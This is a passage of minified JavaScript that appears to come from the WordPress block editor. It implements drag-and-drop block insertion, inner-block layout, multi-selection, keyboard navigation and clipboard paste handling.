o=n.map((e=>(0,p.createBlock)(e.name,e.attributes,e.innerBlocks))),s=n.every((e=>"core/image"===e.name)),a=i("core/gallery",e),h=(0,p.createBlock)(s&&a?"core/gallery":m(),{layout:{type:"flex",flexWrap:s&&a?null:"nowrap"}},o);_([u,...c],h,void 0,l)}else f(n,t,e,s,l)}),[a,e,t,o,_,d,r,i,m,f]),w=(0,h.useCallback)(((n,r,i)=>{if("replace"===o){const o=c(n),r=a(e)[t];x.batch((()=>{y(n,!1),_(r,o,void 0,0)}))}else b(n,r,e,i)}),[o,a,c,b,x,y,_,t,e]),C=function(e,t,n,o,r,i,s,l,a){return c=>{const{srcRootClientId:u,srcClientIds:d,type:h,blocks:g}=DS(c);if("inserter"===h){s();const e=g.map((e=>(0,p.cloneBlock)(e)));i(e,!0,null)}if("block"===h){const s=n(d[0]);if(u===e&&s===t)return;if(d.includes(e)||o(d).some((t=>t===e)))return;if("group"===l){const e=d.map((e=>a(e)));return void i(e,!0,null,d)}const c=u===e,p=d.length;r(d,u,c&&s<t?t-p:t)}}}(e,t,s,l,w,S,v,o,d),B=function(e,t,n,o,r){return i=>{if(!t().mediaUpload)return;const s=(0,p.findTransform)((0,p.getBlockTransforms)("from"),(t=>"files"===t.type&&o(t.blockName,e)&&t.isMatch(i)));if(s){const e=s.transform(i,n);r(e)}}}(e,u,k,i,S),I=function(e){return t=>{const n=(0,p.pasteHandler)({HTML:t,mode:"BLOCKS"});n.length&&e(n)}}(S);return e=>{const t=(0,Ga.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n?I(n):t.length?B(t):C(e)}}function zS(e,t,n=["top","bottom","left","right"]){let o,r;return n.forEach((n=>{const i=function(e,t,n){const o="top"===n||"bottom"===n,{x:r,y:i}=e,s=o?r:i,l=o?i:r,a=o?t.left:t.top,c=o?t.right:t.bottom,u=t[n];let d;return d=s>=a&&s<=c?s:s<c?a:c,Math.sqrt((s-d)**2+(l-u)**2)}(e,t,n);(void 0===o||i<o)&&(o=i,r=n)})),[o,r]}function VS(e,t){return t.left<=e.x&&t.right>=e.x&&t.top<=e.y&&t.bottom>=e.y}const FS=30,HS=120,US=120;function GS(e,t,n,o){let r=!0;if(t){const e=t?.map((({name:e})=>e));r=n.every((t=>e?.includes(t)))}const i=n.map((t=>e(t))).every((e=>{const[t]=e?.parent||[];return!t||t===o}));return r&&i}function $S(e,t){const{defaultView:n}=t;return!!(n&&e instanceof n.HTMLElement&&e.closest("[data-is-insertion-point]"))}function WS({dropZoneElement:e,rootClientId:t="",parentClientId:n="",isDisabled:o=!1}={}){const r=(0,g.useRegistry)(),[i,s]=(0,h.useState)({index:null,operation:"insert"}),{getBlockType:l,getBlockVariations:a,getGroupingBlockName:c}=(0,g.useSelect)(p.store),{canInsertBlockType:u,getBlockListSettings:d,getBlocks:f,getBlockIndex:b,getDraggedBlockClientIds:k,getBlockNamesByClientId:v,getAllowedBlocks:_,isDragging:y,isGroupable:x,isZoomOut:S,getSectionRootClientId:w,getBlockParents:C}=G((0,g.useSelect)(ji)),{showInsertionPoint:B,hideInsertionPoint:I,startDragging:j,stopDragging:E}=G((0,g.useDispatch)(ji)),M=OS("before"===i.operation||"after"===i.operation?n:t,i.index,{operation:i.operation,nearestSide:i.nearestSide}),P=(0,m.useThrottle)((0,h.useCallback)(((o,i)=>{y()||j();const h=k(),g=[t,...C(t,!0)];if(h.some((e=>g.includes(e))))return;const m=_(t),I=v([t])[0],E=v(h);if(!GS(l,m,E,I))return;const M=w();if(S()&&M!==t)return;const P=f(t).filter((e=>!((0,p.hasBlockSupport)(e.name,"visibility",!0)&&!1===e.attributes?.metadata?.blockVisibility)));if(0===P.length)return void r.batch((()=>{s({index:0,operation:"insert"}),B(t,0,{operation:"insert"})}));const R=P.map((e=>{const t=e.clientId;return{isUnmodifiedDefaultBlock:(0,p.isUnmodifiedDefaultBlock)(e),getBoundingClientRect:()=>{const e=i.getElementById(`block-${t}`);return e?e.getBoundingClientRect():null},blockIndex:b(t),blockOrientation:d(t)?.orientation}})),A=function(e,t,n="vertical",o={}){const r="horizontal"===n?["left","right"]:["top","bottom"];let i=0,s="before",l=1/0,a=null,c="right";const{dropZoneElement:u,parentBlockOrientation:d,rootBlockIndex:p=0}=o;if(u&&"horizontal"!==d){const e=u.getBoundingClientRect(),[n,o]=zS(t,e,["top","bottom"]);if(e.height>HS&&n<FS){if("top"===o)return[p,"before"];if("bottom"===o)return[p+1,"after"]}}const h=(0,T.isRTL)();if(u&&"horizontal"===d){const e=u.getBoundingClientRect(),[n,o]=zS(t,e,["left","right"]);if(e.width>US&&n<FS){if(h&&"right"===o||!h&&"left"===o)return[p,"before"];if(h&&"left"===o||!h&&"right"===o)return[p+1,"after"]}}e.forEach((({isUnmodifiedDefaultBlock:e,getBoundingClientRect:o,blockIndex:u,blockOrientation:d})=>{const p=o();if(!p)return;let[g,m]=zS(t,p,r);const[f,b]=zS(t,p,["left","right"]),k=VS(t,p);e&&k?g=0:"vertical"===n&&"horizontal"!==d&&(k&&f<FS||!k&&function(e,t){return t.top<=e.y&&t.bottom>=e.y}(t,p))&&(a=u,c=b),g<l&&(s="bottom"===m||!h&&"right"===m||h&&"left"===m?"after":"before",l=g,i=u)}));const g=i+("after"===s?1:-1),m=!!e[i]?.isUnmodifiedDefaultBlock,f=!!e[g]?.isUnmodifiedDefaultBlock;if(null!==a)return[a,"group",c];if(!m&&!f)return["after"===s?i+1:i,"insert"];return[m?i:g,"replace"]}(R,{x:o.clientX,y:o.clientY},d(t)?.orientation,{dropZoneElement:e,parentBlockClientId:n,parentBlockOrientation:n?d(n)?.orientation:void 0,rootBlockIndex:b(t)}),[N,L,D]=A,O=R[N]?.isUnmodifiedDefaultBlock;if(!S()||O||"insert"===L){if("group"===L){const e=P[N],n=[e.name,...E].every((e=>"core/image"===e)),o=u("core/gallery",t),r=x([e.clientId,k()]),i=a(c(),"block"),s=i&&i.find((({name:e})=>"group-row"===e));if(n&&!o&&(!r||!s))return;if(!(n||r&&s))return}r.batch((()=>{s({index:N,operation:L,nearestSide:D});const e=["before","after"].includes(L)?n:t;B(e,N,{operation:L,nearestSide:D})}))}}),[y,_,t,v,k,l,w,S,f,d,e,n,b,r,j,B,u,x,a,c]),200);return(0,m.__experimentalUseDropZone)({dropZoneElement:e,isDisabled:o,onDrop:M,onDragOver(e){P(e,e.currentTarget.ownerDocument)},onDragLeave(e){const{ownerDocument:t}=e.currentTarget;$S(e.relatedTarget,t)||$S(e.target,t)||(P.cancel(),I())},onDragEnd(){P.cancel(),E(),I()}})}const KS={};function ZS({children:e,clientId:t}){const n=function(e){return(0,g.useSelect)((t=>{const n=t(ji).getBlock(e);if(!n)return;const o=t(p.store).getBlockType(n.name);return o&&0!==Object.keys(o.providesContext).length?Object.fromEntries(Object.entries(o.providesContext).map((([e,t])=>[e,n.attributes[t]]))):void 0}),[e])}(t);return(0,d.jsx)(iv,{value:n,children:e})}const qS=(0,h.memo)(mw);function YS(e){const{clientId:t,allowedBlocks:n,prioritizedInserterBlocks:o,defaultBlock:r,directInsert:i,__experimentalDefaultBlock:s,__experimentalDirectInsert:l,template:a,templateLock:c,wrapperRef:u,templateInsertUpdatesSelection:m,__experimentalCaptureToolbars:f,__experimentalAppenderTagName:b,renderAppender:k,orientation:v,placeholder:_,layout:y,name:x,blockType:S,parentLock:w,defaultLayout:C}=e;!function(e,t,n,o,r,i,s,l,a,c,u,d){const p=(0,g.useRegistry)(),m=LS(n),f=LS(o),b=void 0===a||"contentOnly"===t?t:a;(0,h.useLayoutEffect)((()=>{const t={allowedBlocks:m,prioritizedInserterBlocks:f,templateLock:b};if(void 0!==c&&(t.__experimentalCaptureToolbars=c),void 0!==u)t.orientation=u;else{const e=Xl(d?.type);t.orientation=e.getOrientation(d)}void 0!==s&&(I()("__experimentalDefaultBlock",{alternative:"defaultBlock",since:"6.3",version:"6.4"}),t.defaultBlock=s),void 0!==r&&(t.defaultBlock=r),void 0!==l&&(I()("__experimentalDirectInsert",{alternative:"directInsert",since:"6.3",version:"6.4"}),t.directInsert=l),void 0!==i&&(t.directInsert=i),void 0!==t.directInsert&&"boolean"!=typeof t.directInsert&&I()("Using `Function` as a `directInsert` argument",{alternative:"`boolean` values",since:"6.5"}),AS.get(p)||AS.set(p,{}),AS.get(p)[e]=t,window.queueMicrotask((()=>{const e=AS.get(p);if(Object.keys(e).length){const{updateBlockListSettings:t}=p.dispatch(ji);t(e),AS.set(p,{})}}))}),[e,m,f,b,r,i,s,l,c,u,d,p])}(t,w,n,o,r,i,s,l,c,f,v,y),function(e,t,n,o){const r=(0,g.useRegistry)(),i=(0,h.useRef)(null);(0,h.useLayoutEffect)((()=>{let s=!1;const{getBlocks:l,getSelectedBlocksInitialCaretPosition:a,isBlockSelected:c}=r.select(ji),{replaceInnerBlocks:u,__unstableMarkNextChangeAsNotPersistent:d}=r.dispatch(ji);return window.queueMicrotask((()=>{if(s)return;const r=l(e),h=0===r.length||"all"===n||"contentOnly"===n,g=!E()(t,i.current);if(!h||!g)return;i.current=t;const m=(0,p.synchronizeBlocksWithTemplate)(r,t);E()(m,r)||(d(),u(e,m,0===r.length&&o&&0!==m.length&&c(e),a()))})),()=>{s=!0}}),[t,n,e,r,o])}(t,a,c,m);const B=(0,p.getBlockSupport)(x,"layout")||(0,p.getBlockSupport)(x,"__experimentalLayout")||KS,{allowSizingOnChildren:j=!1}=B,T=y||B,M=(0,h.useMemo)((()=>({...C,...T,...j&&{allowSizingOnChildren:!0}})),[C,T,j]),P=(0,d.jsx)(qS,{rootClientId:t,renderAppender:k,__experimentalAppenderTagName:b,layout:M,wrapperRef:u,placeholder:_});return S?.providesContext&&0!==Object.keys(S.providesContext).length?(0,d.jsx)(ZS,{clientId:t,children:P}):P}function XS(e){return qk(e),(0,d.jsx)(YS,{...e})}const QS=(0,h.forwardRef)(((e,t)=>{const n=JS({ref:t},e);return(0,d.jsx)("div",{className:"block-editor-inner-blocks",children:(0,d.jsx)("div",{...n})})}));function JS(e={},t={}){const{__unstableDisableLayoutClassNames:n,__unstableDisableDropZone:o,dropZoneElement:r}=t,{clientId:i,layout:s=null,__unstableLayoutClassNames:l=""}=C(),a=(0,g.useSelect)((e=>{const{getBlockName:t,isZoomOut:n,getTemplateLock:o,getBlockRootClientId:r,getBlockEditingMode:s,getBlockSettings:l,getSectionRootClientId:a}=G(e(ji));if(!i){const e=a();return{isDropZoneDisabled:n()&&""!==e}}const{hasBlockSupport:c,getBlockType:u}=e(p.store),d=t(i),h=s(i),g=r(i),[m]=l(i,"layout");let f="disabled"===h;if(n()){const e=a();f=i!==e}return{__experimentalCaptureToolbars:c(d,"__experimentalExposeControlsToChildren",!1),name:d,blockType:u(d),parentLock:o(g),parentClientId:g,isDropZoneDisabled:f,defaultLayout:m}}),[i]),{__experimentalCaptureToolbars:c,name:u,blockType:h,parentLock:f,parentClientId:b,isDropZoneDisabled:k,defaultLayout:v}=a,_=WS({dropZoneElement:r,rootClientId:i,parentClientId:b}),y=(0,m.useMergeRefs)([e.ref,o||k||s?.isManualPlacement&&window.__experimentalEnableGridInteractivity?null:_]),x={__experimentalCaptureToolbars:c,layout:s,name:u,blockType:h,parentLock:f,defaultLayout:v,...t},S=x.value&&x.onChange?XS:YS;return{...e,ref:y,className:ms(e.className,"block-editor-block-list__layout",n?"":l),children:i?(0,d.jsx)(S,{...x,clientId:i}):(0,d.jsx)(mw,{...t})}}JS.save=p.__unstableGetInnerBlocksProps,QS.DefaultBlockAppender=function(){const{clientId:e}=C();return(0,d.jsx)(yS,{rootClientId:e})},QS.ButtonBlockAppender=function({showSeparator:e,isFloating:t,onAddBlock:n,isToggle:o}){const{clientId:r}=C();return(0,d.jsx)(uI,{className:ms({"block-list-appender__toggle":o}),rootClientId:r,showSeparator:e,isFloating:t,onAddBlock:n})},QS.Content=()=>JS.save().children;var ew=QS;const tw=new Set([Wa.UP,Wa.RIGHT,Wa.DOWN,Wa.LEFT,Wa.ENTER,Wa.BACKSPACE]);function nw(){const e=(0,g.useSelect)((e=>e(ji).isTyping()),[]),{stopTyping:t}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((n=>{if(!e)return;const{ownerDocument:o}=n;let r,i;function s(e){const{clientX:n,clientY:o}=e;r&&i&&(r!==n||i!==o)&&t(),r=n,i=o}return o.addEventListener("mousemove",s),()=>{o.removeEventListener("mousemove",s)}}),[e,t])}function ow(){const{isTyping:e}=(0,g.useSelect)((e=>{const{isTyping:t}=e(ji);return{isTyping:t()}}),[]),{startTyping:t,stopTyping:n}=(0,g.useDispatch)(ji),o=nw(),r=(0,m.useRefEffect)((o=>{const{ownerDocument:r}=o,{defaultView:i}=r,s=i.getSelection();if(e){let e=function(e){const{target:t}=e;a=i.setTimeout((()=>{(0,Ga.isTextField)(t)||n()}))},t=function(e){const{keyCode:t}=e;t!==Wa.ESCAPE&&t!==Wa.TAB||n()},l=function(){s.isCollapsed||n()};let a;return o.addEventListener("focus",e),o.addEventListener("keydown",t),r.addEventListener("selectionchange",l),()=>{i.clearTimeout(a),o.removeEventListener("focus",e),o.removeEventListener("keydown",t),r.removeEventListener("selectionchange",l)}}function l(e){const{type:n,target:r}=e;(0,Ga.isTextField)(r)&&o.contains(r)&&("keydown"!==n||function(e){const{keyCode:t,shiftKey:n}=e;return!n&&tw.has(t)}(e))&&t()}return o.addEventListener("keypress",l),o.addEventListener("keydown",l),()=>{o.removeEventListener("keypress",l),o.removeEventListener("keydown",l)}}),[e,t,n]);return(0,m.useMergeRefs)([o,r])}var rw=function({children:e}){return(0,d.jsx)("div",{ref:ow(),children:e})};function iw({clientId:e,rootClientId:t="",position:n="top"}){const[o,r]=(0,h.useState)(!1),{sectionRootClientId:i,sectionClientIds:s,insertionPoint:l,blockInsertionPointVisible:a,blockInsertionPoint:c,blocksBeingDragged:u}=(0,g.useSelect)((e=>{const{getInsertionPoint:t,getBlockOrder:n,getSectionRootClientId:o,isBlockInsertionPointVisible:r,getBlockInsertionPoint:i,getDraggedBlockClientIds:s}=G(e(ji)),l=o();return{sectionRootClientId:l,sectionClientIds:n(l),insertionPoint:t(),blockInsertionPoint:i(),blockInsertionPointVisible:r(),blocksBeingDragged:s()}}),[]),p=(0,m.useReducedMotion)();if(!e)return;let f=!1;if(!(t===i&&s&&s.includes(e)))return null;const b=0===l?.index&&e===s[l.index],k=l&&l.hasOwnProperty("index")&&e===s[l.index-1];"top"===n&&(f=b||a&&0===c.index&&e===s[c.index]),"bottom"===n&&(f=k||a&&e===s[c.index-1]);const v=u[0],_=u.includes(e),y=s.indexOf(v),x=y>0?s[y-1]:null;return(_||x===e)&&(f=!1),(0,d.jsx)(ws.__unstableAnimatePresence,{children:f&&(0,d.jsx)(ws.__unstableMotion.div,{initial:{height:0},animate:{height:"calc(1 * var(--wp-block-editor-iframe-zoom-out-frame-size) / var(--wp-block-editor-iframe-zoom-out-scale)"},exit:{height:0},transition:{type:"tween",duration:p?0:.2,ease:[.6,0,.4,1]},className:ms("block-editor-block-list__zoom-out-separator",{"is-dragged-over":o}),"data-is-insertion-point":"true",onDragOver:()=>r(!0),onDragLeave:()=>r(!1),children:(0,d.jsx)(ws.__unstableMotion.div,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0,transition:{delay:-.125}},transition:{ease:"linear",duration:.1,delay:.125},children:(0,T.__)("Drop pattern.")})})})}const sw=(0,h.createContext)();sw.displayName="IntersectionObserverContext";const lw=new WeakMap,aw={trailing:!0};function cw({className:e,...t}){const{isOutlineMode:n,isFocusMode:o,temporarilyEditingAsBlocks:r}=(0,g.useSelect)((e=>{const{getSettings:t,getTemporarilyEditingAsBlocks:n,isTyping:o,hasBlockSpotlight:r}=G(e(ji)),{outlineMode:i,focusMode:s}=t();return{isOutlineMode:i&&!o(),isFocusMode:s||r(),temporarilyEditingAsBlocks:n()}}),[]),i=(0,g.useRegistry)(),{setBlockVisibility:s}=(0,g.useDispatch)(ji),l=(0,m.useDebounce)((0,h.useCallback)((()=>{const e={};lw.get(i).forEach((([t,n])=>{e[t]=n})),s(e)}),[i]),300,aw),a=(0,h.useMemo)((()=>{const{IntersectionObserver:e}=window;if(e)return new e((e=>{lw.get(i)||lw.set(i,[]);for(const t of e){const e=t.target.getAttribute("data-block");lw.get(i).push([e,t.isIntersecting])}l()}))}),[]),c=JS({ref:(0,m.useMergeRefs)([PS(),MS(),ow()]),className:ms("is-root-container",e,{"is-outline-mode":n,"is-focus-mode":o})},t);return(0,d.jsxs)(sw.Provider,{value:a,children:[(0,d.jsx)("div",{...c}),!!r&&(0,d.jsx)(uw,{clientId:r})]})}function uw({clientId:e}){const{stopEditingAsBlocks:t}=G((0,g.useDispatch)(ji)),n=(0,g.useSelect)((t=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=t(ji);return n(e)||o(e,!0)}),[e]);return(0,h.useEffect)((()=>{n||t(e)}),[n,e,t]),null}function dw(e){return(0,d.jsx)(w,{value:x,children:(0,d.jsx)(cw,{...e})})}const pw=[],hw=new Set;function gw({placeholder:e,rootClientId:t,renderAppender:n,__experimentalAppenderTagName:o,layout:r=Ql}){const i=!1!==n,s=!!n,{order:l,isZoomOut:a,selectedBlocks:c,visibleBlocks:u,shouldRenderAppender:h}=(0,g.useSelect)((e=>{const{getSettings:n,getBlockOrder:o,getSelectedBlockClientIds:r,__unstableGetVisibleBlocks:l,getTemplateLock:a,getBlockEditingMode:c,isSectionBlock:u,isContainerInsertableToInContentOnlyMode:d,getBlockName:h,isZoomOut:g,canInsertBlockType:m}=G(e(ji)),f=o(t);if(n().isPreviewMode)return{order:f,selectedBlocks:pw,visibleBlocks:hw};const b=r(),k=b[0],v=!(t||k||f.length&&m((0,p.getDefaultBlockName)(),t)),_=!(!t||!k||t!==k);return{order:f,selectedBlocks:b,visibleBlocks:l(),isZoomOut:g(),shouldRenderAppender:(!u(t)||d(h(k),t))&&"disabled"!==c(t)&&!a(t)&&i&&!g()&&(s||_||v)}}),[t,i,s]);return(0,d.jsxs)(ea,{value:r,children:[l.map((e=>(0,d.jsxs)(g.AsyncModeProvider,{value:!u.has(e)&&!c.includes(e),children:[a&&(0,d.jsx)(iw,{clientId:e,rootClientId:t,position:"top"}),(0,d.jsx)(kS,{rootClientId:t,clientId:e}),a&&(0,d.jsx)(iw,{clientId:e,rootClientId:t,position:"bottom"})]},e))),l.length<1&&e,h&&(0,d.jsx)(SS,{tagName:o,rootClientId:t,CustomAppender:n})]})}function mw(e){return(0,d.jsx)(g.AsyncModeProvider,{value:!1,children:(0,d.jsx)(gw,{...e})})}function fw(e){const{isMultiSelecting:t,getMultiSelectedBlockClientIds:n,hasMultiSelection:o,getSelectedBlockClientId:r,getSelectedBlocksInitialCaretPosition:i,__unstableIsFullySelected:s}=e(ji);return{isMultiSelecting:t(),multiSelectedBlockClientIds:n(),hasMultiSelection:o(),selectedBlockClientId:r(),initialPosition:i(),isFullSelection:s()}}function bw(){const{initialPosition:e,isMultiSelecting:t,multiSelectedBlockClientIds:n,hasMultiSelection:o,selectedBlockClientId:r,isFullSelection:i}=(0,g.useSelect)(fw,[]);return(0,m.useRefEffect)((r=>{const{ownerDocument:s}=r,{defaultView:l}=s;if(null==e)return;if(!o||t)return;const{length:a}=n;a<2||i&&(r.contentEditable=!0,r.focus(),l.getSelection().removeAllRanges())}),[o,t,n,r,e,i])}function kw(e,t,n,o){let r,i=Ga.focus.focusable.find(n);return t&&i.reverse(),i=i.slice(i.indexOf(e)+1),o&&(r=e.getBoundingClientRect()),i.find((function(e){if(!(e.closest("[inert]")||1===e.children.length&&$m(e,e.firstElementChild)&&"true"===e.firstElementChild.getAttribute("contenteditable"))){if(!Ga.focus.tabbable.isTabbableIndex(e))return!1;if(e.isContentEditable&&"true"!==e.contentEditable)return!1;if(o){const t=e.getBoundingClientRect();if(t.left>=r.right||t.right<=r.left)return!1}return!0}}))}function vw(){const{getMultiSelectedBlocksStartClientId:e,getMultiSelectedBlocksEndClientId:t,getSettings:n,hasMultiSelection:o,__unstableIsFullySelected:r}=(0,g.useSelect)(ji),{selectBlock:i}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((s=>{let l;function a(){l=null}function c(a){if(a.defaultPrevented)return;const{keyCode:c,target:u,shiftKey:d,ctrlKey:p,altKey:h,metaKey:g}=a,m=c===Wa.UP,f=c===Wa.DOWN,b=c===Wa.LEFT,k=c===Wa.RIGHT,v=m||b,_=b||k,y=m||f,x=_||y,S=d||p||h||g,w=y?Ga.isVerticalEdge:Ga.isHorizontalEdge,{ownerDocument:C}=s,{defaultView:B}=C;if(!x)return;if(o()){if(d)return;if(!r())return;return a.preventDefault(),void(v?i(e()):i(t(),-1))}if(!function(e,t,n){const o=t===Wa.UP||t===Wa.DOWN,{tagName:r}=e,i=e.getAttribute("type");if(o&&!n)return"INPUT"!==r||!["date","datetime-local","month","number","range","time","week"].includes(i);if("INPUT"===r)return["button","checkbox","number","color","file","image","radio","reset","submit"].includes(i);return"TEXTAREA"!==r}(u,c,S))return;y?l||(l=(0,Ga.computeCaretRect)(B)):l=null;const I=(0,Ga.isRTL)(u)?!v:v,{keepCaretInsideBlock:j}=n();if(d)(function(e,t){const n=kw(e,t,s);return n&&Km(n)})(u,v)&&w(u,v)&&(s.contentEditable=!0,s.focus());else if(!y||!(0,Ga.isVerticalEdge)(u,v)||h&&!(0,Ga.isHorizontalEdge)(u,I)||j){if(_&&B.getSelection().isCollapsed&&(0,Ga.isHorizontalEdge)(u,I)&&!j){const e=kw(u,I,s);(0,Ga.placeCaretAtHorizontalEdge)(e,v),a.preventDefault()}}else{const e=kw(u,v,s,!0);e&&((0,Ga.placeCaretAtVerticalEdge)(e,h?!v:v,h?void 0:l),a.preventDefault())}}return s.addEventListener("mousedown",a),s.addEventListener("keydown",c),()=>{s.removeEventListener("mousedown",a),s.removeEventListener("keydown",c)}}),[])}function _w(){const{getBlockOrder:e,getSelectedBlockClientIds:t,getBlockRootClientId:n}=(0,g.useSelect)(ji),{multiSelect:o,selectBlock:r}=(0,g.useDispatch)(ji),i=(0,Yk.__unstableUseShortcutEventMatch)();return(0,m.useRefEffect)((s=>{function l(l){if(!i("core/block-editor/select-all",l))return;const a=t();if(a.length<2&&!(0,Ga.isEntirelySelected)(l.target))return;l.preventDefault();const[c]=a,u=n(c),d=e(u);a.length!==d.length?o(d[0],d[d.length-1]):u&&(s.ownerDocument.defaultView.getSelection().removeAllRanges(),r(u))}return s.addEventListener("keydown",l),()=>{s.removeEventListener("keydown",l)}}),[])}function yw(e,t){e.contentEditable=t,t&&e.focus()}function xw(){const{startMultiSelect:e,stopMultiSelect:t}=(0,g.useDispatch)(ji),{isSelectionEnabled:n,hasSelectedBlock:o,isDraggingBlocks:r,isMultiSelecting:i}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((s=>{const{ownerDocument:l}=s,{defaultView:a}=l;let c,u,d;function p(){t(),a.removeEventListener("mouseup",p),u=a.requestAnimationFrame((()=>{if(!o())return;yw(s,!1);const e=a.getSelection();if(e.rangeCount){const t=e.getRangeAt(0),{commonAncestorContainer:n}=t,o=t.cloneRange();c.contains(n)&&(c.focus(),e.removeAllRanges(),e.addRange(o))}}))}function h({buttons:t,target:o,relatedTarget:l}){o.contains(d)&&(o.contains(l)||r()||1===t&&(i()||s!==o&&"true"===o.getAttribute("contenteditable")&&n()&&(c=o,e(),a.addEventListener("mouseup",p),yw(s,!0))))}return s.addEventListener("mouseout",h),s.addEventListener("mousedown",(function({target:e}){d=e})),()=>{s.removeEventListener("mouseout",h),a.removeEventListener("mouseup",p),a.cancelAnimationFrame(u)}}),[e,t,n,o])}function Sw(e,t){e.contentEditable!==String(t)&&(e.contentEditable=t,t&&e.focus())}function ww(e){const t=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;return t?.closest("[data-wp-block-attribute-key]")}function Cw(){const{multiSelect:e,selectBlock:t,selectionChange:n}=(0,g.useDispatch)(ji),{getBlockParents:o,getBlockSelectionStart:r,isMultiSelecting:i}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((s=>{const{ownerDocument:l}=s,{defaultView:a}=l;function c(l){const c=a.getSelection();if(!c.rangeCount)return;const u=function(e){const{anchorNode:t,anchorOffset:n}=e;return t.nodeType===t.TEXT_NODE||0===n?t:t.childNodes[n-1]}(c),d=function(e){const{focusNode:t,focusOffset:n}=e;return t.nodeType===t.TEXT_NODE||n===t.childNodes.length?t:0===n&&(0,Ga.isSelectionForward)(e)?t.previousSibling??t.parentElement:t.childNodes[n]}(c);if(!s.contains(u)||!s.contains(d))return;const p=l.shiftKey&&"mouseup"===l.type;if(c.isCollapsed&&!p){if("true"===s.contentEditable&&!i()){Sw(s,!1);let e=u.nodeType===u.ELEMENT_NODE?u:u.parentElement;e=e?.closest("[contenteditable]"),e?.focus()}return}let h=Km(u),g=Km(d);if(p){const e=r(),t=Km(l.target),n=t!==g;(h===g&&c.isCollapsed||!g||n)&&(g=t),h!==e&&(h=e)}if(void 0===h&&void 0===g)return void Sw(s,!1);if(h===g)i()?e(h,h):t(h);else{const t=[...o(h),h],r=[...o(g),g],i=function(e,t){let n=0;for(;e[n]===t[n];)n++;return n}(t,r);if(t[i]!==h||r[i]!==g)return void e(t[i],r[i]);const s=ww(u),l=ww(d);if(s&&l){const e=c.getRangeAt(0),t=(0,pe.create)({element:s,range:e,__unstableIsEditableTree:!0}),o=(0,pe.create)({element:l,range:e,__unstableIsEditableTree:!0}),r=t.start??t.end,i=o.start??o.end;n({start:{clientId:h,attributeKey:s.dataset.wpBlockAttributeKey,offset:r},end:{clientId:g,attributeKey:l.dataset.wpBlockAttributeKey,offset:i}})}else e(h,g)}}return l.addEventListener("selectionchange",c),a.addEventListener("mouseup",c),()=>{l.removeEventListener("selectionchange",c),a.removeEventListener("mouseup",c)}}),[e,t,n,o])}function Bw(){const{selectBlock:e}=(0,g.useDispatch)(ji),{isSelectionEnabled:t,getBlockSelectionStart:n,hasMultiSelection:o}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((r=>{function i(i){if(!t()||0!==i.button)return;const s=n(),l=Km(i.target);i.shiftKey?s&&s!==l&&(r.contentEditable=!0,r.focus()):o()&&e(l)}return r.addEventListener("mousedown",i),()=>{r.removeEventListener("mousedown",i)}}),[e,t,n,o])}function Iw(){const{__unstableIsFullySelected:e,getSelectedBlockClientIds:t,getSelectedBlockClientId:n,__unstableIsSelectionMergeable:o,hasMultiSelection:r,getBlockName:i,canInsertBlockType:s,getBlockRootClientId:l,getSelectionStart:a,getSelectionEnd:c,getBlockAttributes:u}=(0,g.useSelect)(ji),{replaceBlocks:d,__unstableSplitSelection:h,removeBlocks:f,__unstableDeleteSelection:b,__unstableExpandSelection:k,__unstableMarkAutomaticChange:v}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((g=>{function m(e){"true"===g.contentEditable&&e.preventDefault()}function _(m){if(!m.defaultPrevented)if(r())m.keyCode===Wa.ENTER?(g.contentEditable=!1,m.preventDefault(),e()?d(t(),(0,p.createBlock)((0,p.getDefaultBlockName)())):h()):m.keyCode===Wa.BACKSPACE||m.keyCode===Wa.DELETE?(g.contentEditable=!1,m.preventDefault(),e()?f(t()):o()?b(m.keyCode===Wa.DELETE):k()):1!==m.key.length||m.metaKey||m.ctrlKey||(g.contentEditable=!1,o()?b(m.keyCode===Wa.DELETE):(m.preventDefault(),g.ownerDocument.defaultView.getSelection().removeAllRanges()));else if(m.keyCode===Wa.ENTER){if(m.shiftKey||e())return;const t=n(),o=i(t),r=a(),g=c();if(r.attributeKey===g.attributeKey){const e=u(t)[r.attributeKey],n=(0,p.getBlockTransforms)("from").filter((({type:e})=>"enter"===e)),o=(0,p.findTransform)(n,(t=>t.regExp.test(e)));if(o)return d(t,o.transform({content:e})),void v()}if(!(0,p.hasBlockSupport)(o,"splitting",!1)&&!m.__deprecatedOnSplit)return;s(o,l(t))&&(h(),m.preventDefault())}}function y(e){r()&&(g.contentEditable=!1,o()?b():(e.preventDefault(),g.ownerDocument.defaultView.getSelection().removeAllRanges()))}return g.addEventListener("beforeinput",m),g.addEventListener("keydown",_),g.addEventListener("compositionstart",y),()=>{g.removeEventListener("beforeinput",m),g.removeEventListener("keydown",_),g.removeEventListener("compositionstart",y)}}),[])}function jw(){const{getBlockName:e}=(0,g.useSelect)(ji),{getBlockType:t}=(0,g.useSelect)(p.store),{createSuccessNotice:n}=(0,g.useDispatch)(pr.store);return(0,h.useCallback)(((o,r)=>{let i="";if("copyStyles"===o)i=(0,T.__)("Styles copied to clipboard.");else if(1===r.length){const n=r[0],s=t(e(n))?.title;i="copy"===o?(0,T.sprintf)((0,T.__)('Copied "%s" to clipboard.'),s):(0,T.sprintf)((0,T.__)('Moved "%s" to clipboard.'),s)}else i="copy"===o?(0,T.sprintf)((0,T._n)("Copied %d block to clipboard.","Copied %d blocks to clipboard.",r.length),r.length):(0,T.sprintf)((0,T._n)("Moved %d block to clipboard.","Moved %d blocks to clipboard.",r.length),r.length);n(i,{type:"snackbar"})}),[n,e,t])}function Ew({clipboardData:e}){let t="",n="";try{t=e.getData("text/plain"),n=e.getData("text/html")}catch(e){return}n=function(e){const t="\x3c!--StartFragment--\x3e",n=e.indexOf(t);if(!(n>-1))return e;const o=(e=e.substring(n+20)).indexOf("\x3c!--EndFragment--\x3e");return o>-1&&(e=e.substring(0,o)),e}(n),n=function(e){const t="<meta charset='utf-8'>";return e.startsWith(t)?e.slice(22):e}(n);const o=(0,Ga.getFilesFromDataTransfer)(e);return o.length&&!function(e,t){if(t&&1===e?.length&&0===e[0].type.indexOf("image/")){const e=/<\s*img\b/gi;if(1!==t.match(e)?.length)return!0;const 